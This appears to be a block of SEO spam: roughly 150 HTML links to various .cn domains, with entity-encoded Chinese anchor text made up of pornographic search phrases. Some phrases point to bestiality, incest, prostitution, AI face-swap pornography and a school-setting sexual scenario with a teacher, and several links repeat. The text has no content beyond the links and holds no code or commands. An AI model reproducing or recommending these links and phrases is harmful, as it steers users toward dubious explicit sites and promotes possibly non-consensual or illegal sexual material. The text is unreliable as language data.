<a href="http://kabukiya.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsadvance.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://gousui.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://txfuyan.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nd32.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fnewt.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://jloral.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://bgju.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://fundly.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://dgge.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://szsunny.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://52wenda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://kabukiya.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanrentiku.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3116.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://zjs888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://911xiu.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfind.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://reez.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://jobwings.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://pcdsy.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://storecode.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kn7857.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://duo789.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://lanthis.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yeshttp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://premking.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://kelont.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://bldajing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://koful.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://kantor.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://comine.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abvb.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tanwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanfanblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://lxqzj.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaichang.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://u640.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lazybang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://entad.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crystalyecome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://26533.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://henryliu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://herben.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://11g89j.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jm23.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://refab.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://fwvu.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://luowei620.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njwhj.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://mm01.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jak157.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://kmcx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://txread.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wrapped.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruld.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://sapphirexining.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://4matic.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://bizcity.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://510hua.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kkas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sb39.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
